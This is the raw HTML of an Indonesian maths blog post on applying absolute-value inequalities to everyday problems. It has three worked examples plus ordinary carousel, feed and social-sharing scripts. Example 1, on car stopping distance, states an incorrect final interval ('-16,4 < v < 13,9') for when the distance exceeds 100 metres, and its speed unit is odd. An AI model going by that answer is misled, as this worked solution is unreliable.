 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=6d22d55d-7b82-4096-9488-86d1b9b7ae3b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=6d22d55d-7b82-4096-9488-86d1b9b7ae3b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d2386035637970130996\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span><a href='https://www.danlajanto.com/search/label/Materi%20SMA?&max-results=8' itemprop='url'><span itemprop='title'>Materi SMA</span></a></span>
 / <span>PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=260d33fa931f9f10' itemprop='image'/>
<a name='2386035637970130996'></a>
<h1 class='post-title entry-title' itemprop='name'>
PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15168185754600649269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15168185754600649269' rel='author' title='author profile'>
<span itemprop='name'>
Unknown
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-02-05T14:53:00+07:00'>
2:53:00&#8239;PM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.danlajanto.com/search/label/Materi%20SMA' rel='tag'>
Materi SMA
</a>
</span>
<span class='item-control blog-admin pid-1966481441'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=2386035637970130996&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2386035637970130996' itemprop='description articleBody'>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Dalam topik kali ini, kalian akan belajar mengenai beberapa contoh pertidaksamaan nilai mutlak pada masalah nyata.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<br style="box-sizing: border-box;" />Pertidaksamaan nilai mutlak adalah pertidaksamaan yang variabelnya berada di dalam tanda mutlak. Adapaun bentuk umum pertidaksamaan nilai mutlak linear adalah sebagai berikut :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=260d33fa931f9f10" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
dengan a, b, c adalah konstanta dan a &#8800; 0.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<br style="box-sizing: border-box;" />Selanjutnya, untuk untuk menyelesaikan pertidaksamaan nilai mutlak digunakan sifat-sifat nilai mutlak sebagai berikut :</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Untuk x , a &#8712; R dan a &#8805; 0 berlaku :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTkvMDgvMjIvOTA3LzU0Njk5YzE1NjE3NTdlMDAwYzAwMDQxNi5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=677537e726609d70" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<br style="box-sizing: border-box;" />Mari kita cermati beberapa contoh soal berikut ini.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 1 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Jarak terpendek yang diperlukan untuk menghentikan suatu mobil sejak pengereman dilakukan disebut jarak henti. Jarak henti ini merupakan faktor penting yang perlu diuji sebelum peluncuran produk mobil baru. Data mengenai jarak henti dapat digunakan untuk menghitung waktu reaksi pengemudi (selang waktu mulai pengemudi melihat kejadian sampai dia bereaksi menginjak pada rem) berdasarkan tingkat kelajuan mobil (dalam meter/jam).</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Suatu penelitian menyatakan bahwa jarak henti dapat dinyatakan dengan formula :<br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">d = |0,44v<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;+ 1,1v|</span>, dimana v adalah kelajuan dan d dalam meter.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Pada batas kelajuan berapakah jarak henti mobil lebih dari 100 meter?</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Oleh karena kelajuan selalu bernilai positif, maka&nbsp;<span class="q-important" style="box-sizing: border-box;">|0,44v<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;+ 1,1v| = 0,44v<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;+ 1,1v</span>. Selanjutnya, agar jarak henti mobil lebih dari 100 meter, maka d haruslah lebih besar dari seratus.</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTkvNDkvMDEvNzUzLzU0Njk5YzdhNjE3NTdlMDAwZjAwMDNjNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=335635d835d167e5" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Jadi, batas kelajuannya jarak henti mobil lebih dari 100 meter adalah&nbsp;<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">-16,4 &lt; v &lt; 13,9 meter/jam</span></strong>.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 2 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Selisih antara panjang dan lebar suatu persegi panjang kurang dari 6 cm. Jika keliling persegi panjang adalah 32 cm, maka tentukan batas nilai lebar persegi panjang tersebut!</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Oleh karena keliling persegi panjang adalah 32 cm, maka<br style="box-sizing: border-box;" /><i style="box-sizing: border-box;">2(p + l) = 32</i><br style="box-sizing: border-box;" />&lt;=&gt;&nbsp;<i style="box-sizing: border-box;">p + l = 16</i><br style="box-sizing: border-box;" />&lt;=&gt;&nbsp;<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">p = 16 - l</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Selanjutnya, karena selisih antara panjang dan lebar persegi kurang dari 6 cm, maka</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMTkvNTkvNTMvNDAyLzU0Njk5Y2IzNjE3NTdlMDAwZjAwMDNjYy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=3ba93d210f40c53b" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Dengan demikian, batas nilai lebar persegi panjang yang dimaksud adalah antara 5 cm sampai dengan 11 cm.</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<b style="box-sizing: border-box;"><br style="box-sizing: border-box;" /><span class="q-important" style="box-sizing: border-box;">Contoh 3 :</span></b></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Pergerakan suatu titik dalam koordinat kartesius ditentukan oleh nilai absis dan memenuhi pertidaksamaan&nbsp;<span class="q-answer" style="box-sizing: border-box;">|x &#8211; 1|<span style="box-sizing: border-box; font-size: 8px; line-height: 0; position: relative; top: -0.75em; vertical-align: baseline;">2</span>&nbsp;+ 2|x &#8211; 1| &lt; 15</span>. Tentukan nilai x yang memenuhi pertidaksamaan tersebut!</div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
<em style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">Penyelesaian :</span></em></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; margin-bottom: 10px;">
Jika dimiisalkan&nbsp;<span class="q-important" style="box-sizing: border-box;">|x &#8211; 1| = p</span>, maka diperoleh hasil sebagai berikut :</div>
<div class="qimage" style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px; text-align: center;">
<img class="preload" src="https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMjAvMjAvMTAvMzQvNzI0LzU0Njk5ZDQwNjE3NTdlMDAwZjAwMDNkMy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=1324d7cedf5b9af1" style="border: 0px; box-sizing: border-box; max-width: 100%; vertical-align: middle;" /></div>
<div style="background-color: white; box-sizing: border-box; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans; font-size: 16px; line-height: 22.8571px;">
jadi, nilai x yang memenuhi adalah&nbsp;<strong style="box-sizing: border-box;"><span class="q-answer" style="box-sizing: border-box;">{ x &#8712; ℝ | -2 &lt; x &lt; 4 }</span></strong>.</div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html&title=PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html&title=PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html&media=https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=260d33fa931f9f10&description= Dalam topik kali ini, kalian akan belajar mengenai beberapa contoh pertidaksamaan nilai mutlak pada masalah nyata.     Pertidaksamaan nilai...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html&title=PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=260d33fa931f9f10' text='PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI | https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI | https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Unknown
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Materi SMA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html";
